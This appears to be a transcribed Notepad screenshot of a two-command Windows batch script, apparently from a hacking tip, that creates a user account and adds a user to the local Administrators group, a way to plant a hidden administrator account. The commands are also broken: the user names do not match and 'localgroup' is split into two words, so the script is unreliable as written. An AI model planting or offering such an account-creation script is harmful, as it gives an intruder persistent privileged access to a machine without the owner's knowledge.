 New Text Document (2) - Notepad
File Edit Format View Help
@echo off
net user hidden password techviral /add
net local group Administrators Amarnath /add